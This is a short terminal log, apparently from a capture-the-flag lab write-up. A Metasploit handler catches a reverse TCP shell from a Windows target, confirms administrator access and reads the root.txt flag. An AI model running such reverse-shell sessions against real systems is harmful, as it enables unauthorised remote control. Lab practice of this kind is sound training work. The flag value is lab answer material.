 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.15.170:9999
[*] Command shell session 1 opened (10.10.15.170:9999 -> 10.10.10.98:49160) at 2019-03-03 03:37:02 +0000
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
access\administrator
C:\Windows\system32>cd C:/Users/Administrator/Desktop
cd C:/Users/Administrator/Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9C45-DBF0
 Directory of C:\Users\Administrator\Desktop
08/25/2018  09:54 PM    <DIR>          .
08/25/2018  09:54 PM    <DIR>          ..
08/21/2018  10:07 PM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  16,768,499,712 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
6e1586cc7ab230a8d297e8f933d904cf
C:\Users\Administrator\Desktop>